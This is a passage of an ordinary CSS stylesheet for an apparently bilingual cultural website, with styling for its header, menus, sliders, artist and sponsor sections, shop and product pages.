  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gap-4 {
  grid-gap: 1rem;
  gap: 1rem;
}

.gap-6 {
  grid-gap: 1.5rem;
  gap: 1.5rem;
}

.gap-8 {
  grid-gap: 2rem;
  gap: 2rem;
}

.gap-10 {
  grid-gap: 2.5rem;
  gap: 2.5rem;
}

.gap-x-8 {
  grid-column-gap: 2rem;
  -webkit-column-gap: 2rem;
          column-gap: 2rem;
}

.gap-x-9 {
  grid-column-gap: 2.25rem;
  -webkit-column-gap: 2.25rem;
          column-gap: 2.25rem;
}

.gap-y-12 {
  grid-row-gap: 3rem;
  row-gap: 3rem;
}

.gap-y-20 {
  grid-row-gap: 5rem;
  row-gap: 5rem;
}

.fill-current {
  fill: currentColor;
}

.pb-8 {
  padding-bottom: 2rem;
}

.header {
  padding: 20px 15px;
  text-transform: uppercase;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  z-index: 2;
  letter-spacing: 0.035em;
  background-color: var(--white);
  -webkit-transition: all 0.3s var(--cubic-bezier);
  transition: all 0.3s var(--cubic-bezier);
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-other {
  display: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-other ul {
  margin-right: 30px;
}

.header-space {
  width: 50%;
}

.header-space.header-other.header-mobile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-space.header-other.header-mobile .languages li:first-child:after,
.header-space.header-other.header-mobile .languages li:last-child:after {
  top: 0;
}

.logo img {
  max-width: 130px;
  height: auto;
  width: 100%;
}

.menu-wrapper {
  width: 100%;
  padding-top: 20px;
  display: none;
}

.menu > li {
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}

.menu > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 18px;
  font-family: var(--regular);
  position: relative;
  position: relative;
}

.menu > li > a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.menu > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li a {
  line-height: 16px;
  font-family: var(--book);
  font-weight: 300;
  white-space: nowrap;
}

.menu > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.languages {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.languages li {
  text-align: center;
  padding: 5px;
  position: relative;
}

.languages li a {
  display: block;
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.languages li:first-child,
.languages li:last-child {
  width: 34px;
  height: 34px;
}

.languages li:first-child:after,
.languages li:last-child:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 34px;
  height: 34px;
  background-color: var(--black);
  border-radius: 50%;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: all 0.3s var(--cubic-bezier2);
  transition: all 0.3s var(--cubic-bezier2);
  opacity: 0;
}

.languages li:nth-child(2) {
  margin: 0 5px;
}

.languages li.active {
  color: var(--white);
}

.languages li.active:after {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.menubar {
  display: block;
}

.menubar span {
  width: 28px;
  height: 3px;
  background-color: var(--black);
  display: block;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  position: relative;
}

.menubar span:last-child {
  margin-bottom: 0;
}

.menubar.active span:nth-child(1) {
  top: 7px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menubar.active span:nth-child(2) {
  opacity: 0;
}

.menubar.active span:nth-child(3) {
  top: -7px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.sub-menu-icon {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  padding: 3px 5px 5px 15px;
}

.sub-menu-icon.active {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.menu > li > .sub-menu-icon {
  padding: 20px 9px 20px 9px;
}

.main {
  margin-top: 90px;
  border-top: 1px solid var(--black);
  padding-top: 20px;
  padding-bottom: 20px;
  height: 50vh;
  position: relative;
  z-index: 1;
}

.main .swiper {
  height: 100%;
}

.main .swiper .swiper-slide img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto;
}

.main .main-arrows {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  color: var(--black);
  display: none;
}

.main .main-arrows .main-arrow {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 90px;
  height: 90px;
  background-color: var(--white);
  border: 1px solid var(--black);
  position: relative;
  cursor: pointer;
}

.main .main-arrows .main-arrow:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform-origin: left center;
          transform-origin: left center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.main .main-arrows .main-arrow span {
  position: relative;
  z-index: 2;
  font-size: 1.55rem;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.main-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  padding: 295px 0 0 0;
  color: var(--black);
}

.main-content h2,
.main-content p {
  position: relative;
  z-index: 2;
}

.main-content h2 {
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.035em;
  margin-bottom: 0;
}

.main-content p {
  font-size: 1rem;
  text-transform: uppercase;
}

section {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

section .grid > div > img {
  width: 100%;
  height: auto;
}

.section-video p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: uppercase;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.035em;
  width: 100%;
  word-break: break-word;
}

.section-video p span {
  font-size: 20px;
  padding: 20px;
  border: 1px solid var(--black);
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.section-video h3 {
  width: 100%;
}

.column {
  font-family: var(--book);
}

.column h1,
.column h2,
.column h3,
.column h4 {
  margin-bottom: 30px;
}

.column a:not(.btn) {
  position: relative;
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.column a:not(.btn):after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.column strong {
  font-family: var(--medium);
  font-weight: 700;
}

.column img {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}

.column ul {
  margin-bottom: 30px;
}

.column ul li {
  margin-bottom: 5px;
  list-style-type: disc;
}

.column ul li:last-child {
  margin-bottom: 0;
}

.column p:not(.venue) strong {
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.marquee {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
  overflow: hidden;
  height: 90px;
  z-index: 1;
}

.marquee__inner {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-animation: marquee 3s linear infinite;
          animation: marquee 3s linear infinite;
}

.marquee span {
  font-size: 10vw;
  padding: 0px;
}

@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

@keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

.cities {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 60px;
}

.city {
  width: 100%;
  padding: 0 30px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
}

.city h5 {
  font-weight: 700;
  font-family: var(--medium);
  margin-bottom: 15px;
  font-size: 18px;
  letter-spacing: 0.05em;
}

.city h5 span {
  font-size: 12px;
}

.city p {
  margin-bottom: 30px;
}

.city .city-images {
  position: relative;
  padding-bottom: 130%;
}

.city .city-images img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.city .city-images img:first-child {
  z-index: 1;
}

.city .city-images img:last-child {
  z-index: 2;
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
          clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  -webkit-transition: -webkit-clip-path 0.75s ease;
  transition: -webkit-clip-path 0.75s ease;
  transition: clip-path 0.75s ease;
  transition: clip-path 0.75s ease, -webkit-clip-path 0.75s ease;
}

.video,
.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
}

.video iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-text {
  margin-bottom: 30px;
}

.banner {
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}

.banner img {
  position: relative;
  opacity: 1;
  width: 25%;
  height: auto;
  margin: 0 auto 30px auto;
}

.banner h2 {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: -.05vw;
  font-family: var(--regular);
  text-transform: none;
}

.banner h2 span {
  background-color: var(--black);
  color: var(--white);
  display: inline;
  padding: 5px;
}

.artists {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.artist {
  width: 100%;
  padding: 30px 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
  position: relative;
}

.artist:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.artist h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
}

.artist h5 {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px dashed var(--black);
}

.artist p {
  font-size: 16px;
}

.artist h3,
.artist h5,
.artist p {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
  z-index: 2;
}

.artist-img {
  position: relative;
  margin-bottom: 30px;
}

.artist-img img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
  border-radius: 50%;
}

.newsletter form {
  width: 100%;
}

.newsletter form input {
  border: 0;
  border-bottom: 1px solid var(--black);
  width: 100%;
  font-family: var(--book);
  font-weight: 300;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-radius: 0;
}

.newsletter form .btn {
  margin-top: 0;
  background-color: white;
}

.section-newsletter h3 {
  font-size: 22px;
  line-height: 1.15;
}

.footer {
  background-color: var(--black);
  color: var(--white);
  padding: 60px 0;
}

.footer a {
  position: relative;
}

.footer a:after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--white);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.footer-top {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--white);
}

.footer-top ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-top ul li {
  margin-bottom: 5px;
}

.footer-top ul li:last-child {
  margin-bottom: 0;
}

.footer-bottom {
  text-align: center;
}

.footer-bottom img {
  max-width: 150px;
  height: auto;
  margin-bottom: 30px;
}

.footer-copyright {
  margin-top: 60px;
}

.footer-logo::after {
  display: none;
}

.intro {
  margin-top: 75px;
  padding-top: 60px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--black);
  margin-bottom: 60px;
}

.intro h2 {
  font-size: 45px;
}

.intro h4 {
  font-size: 18px;
}

.intro h4 + h4 {
  margin-top: 15px;
}

.gallery {
  margin-bottom: 60px;
}

.gallery img {
  height: 40vh;
  width: auto;
}

.gallery .carousel-cell {
  padding: 0 30px;
}

.flickity-prev-next-button {
  background: transparent;
  width: 60px;
  height: 60px;
}

.flickity-prev-next-button:hover {
  background: none;
}

.flickity-prev-next-button .flickity-button-icon {
  top: 50%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.flickity-prev-next-button.next .flickity-button-icon {
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg);
}

.flickity-prev-next-button path {
  -webkit-transform: scale(0.085);
          transform: scale(0.085);
}

#building-plan-and-accessibility .gallery img,
#plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
  width: 100%;
  height: auto;
}

.articles .article {
  width: 100%;
  padding: 0 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 60px;
  display: block;
}

.articles .article h3 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.articles .article h5 {
  font-size: 1rem;
}

.articles .article h4,
.articles .article h5 {
  margin-bottom: 30px;
}

.article-img {
  display: block;
  height: 150px;
  margin-bottom: 30px;
}

.article-img img {
  width: 100%;
  height: 100%;
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.pagination {
  margin-bottom: 90px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.pagination a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid var(--black);
  width: 50px;
  height: 50px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px;
  font-weight: 700;
  font-family: var(--medium);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pagiantion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}

.pagiantion .page-numbers {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  border: 1px solid;
  height: 40px;
  width: 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pagiantion .page-numbers:hover {
  background-color: var(--black);
  color: white;
}

.pagiantion .page-numbers.current {
  background: var(--black);
  color: #FFF;
}

.team-list {
  display: none;
}

.team-list .team-list--item {
  margin-bottom: 60px;
}

.team-boxes {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 30px;
}

.team-boxes .team-box {
  width: calc((100% / 2) - 15px);
  margin-right: 30px;
  margin-bottom: 30px;
}

.team-boxes .team-box:nth-child(2n) {
  margin-right: 0px;
}

.team-boxes .team-box .team-img {
  width: 100%;
}

.team-boxes .team-box .team-img img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.team-boxes .team-box h3,
.team-boxes .team-box h5 {
  padding: 10px 0 5px 0;
  margin: 0;
  font-size: 14px;
  line-height: 15px;
}

.team-boxes .team-box h5 {
  padding-top: 0;
}

#team .wrapper:nth-child(2) .intro {
  margin-bottom: 0;
  border: none;
}

.full-img img {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}

.full-img p {
  text-align: right;
}

.sponsors {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  /* width: 100%; */
  width: calc(100% / 2);
  height: 170px;
  padding: 15px;
  text-align: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a img {
  width: 100%;
  height: auto;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.75s ease;
  transition: -webkit-transform 0.75s ease;
  transition: transform 0.75s ease;
  transition: transform 0.75s ease, -webkit-transform 0.75s ease;
  max-height: 100%;
  max-width: unset;
}

.box-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  height: 150px;
}

.box-links a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
}

.box-links .box-link--logo {
  display: block;
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}

.box-links .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 48%;
  margin-top: 0;
}

.shop-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
}

.shop-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 45px;
  width: 100%;
}

.shop-item .shop-item--image {
  position: relative;
  display: inline-block;
  height: auto;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.shop-item .shop-item--image:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.shop-item .shop-item--image img {
  width: 100%;
  height: auto;
}

.shop-item .shop-item--description {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop-item .shop-item--description h3 {
  margin-top: 15px;
  margin-bottom: 15px;
  font-size: 20px;
}

.shop-item .shop-item--description h3,
.shop-item .shop-item--description p {
  width: 100%;
  text-align: center;
}

.shop-item .shop-item--description p {
  font-size: 20px;
  margin-bottom: 15px;
}

.shop-item .shop-item--description a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0;
}

.product-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-top .product-top--slider {
  width: 100%;
  margin-bottom: 30px;
}

.product-top .product-top--slider .product-slider {
  width: 100%;
  height: 350px;
}

.product-top .product-top--slider .product-slider-thumbnails {
  margin-top: 15px;
  height: 100px;
  width: 100%;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide {
  height: 100%;
  width: 100px !important;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  padding: 10px;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide.swiper-slide-thumb-active img {
  border: 1px solid var(--black);
}

.product-top .product-slider {
  height: 100%;
}

.product-top .product-slider img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.product-top .product-top--text {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.product-top .product-top--text h1 {
  position: relative;
  width: 100%;
  text-align: left;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.product-top .product-top--text h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-top .product-top--text p {
  text-align: left;
  margin-bottom: 15px;
}

.product-top .product-top--text .product-price {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.product-top .product-top--text ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 5px;
}

.product-top .product-top--text ul li span {
  font-weight: bold;
  padding-bottom: 3px;
}

.product-top .product-top--text .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.product-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-bottom .product-description {
  margin-bottom: 30px;
  width: 100%;
}

.product-bottom .product-features {
  width: 100%;
}

.product-bottom .product-features ul li span {
  font-weight: bold;
  text-transform: uppercase;
  padding-right: 5px;
}

.product-bottom .product-description h1,
.product-bottom .product-features h1 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  font-size: 24px;
}

.product-bottom .product-description h1:after,
.product-bottom .product-features h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-related .article-img {
  height: 350px;
}

.product-related .article-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.search-modal {
  display: none;
  position: fixed;
  top: 0;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100vh;
  width: 100vw;
  background: rgba(0, 0, 0, 0.8);
  z-index: 99;
}

.search-modal .newsletter {
  width: 90%;
}

.search-modal.active {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.search-modal form input {
  background: transparent;
  color: white;
  border-bottom: 1px solid white;
  font-size: 26px;
}

.search-modal form input::-webkit-input-placeholder {
  color: var(--white);
}

.search-modal form input::-ms-input-placeholder {
  color: var(--white);
}

.search-modal form input::placeholder {
  color: var(--white);
}

.search-modal form button {
  font-size: 18px;
  line-height: 30px;
}

.content-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

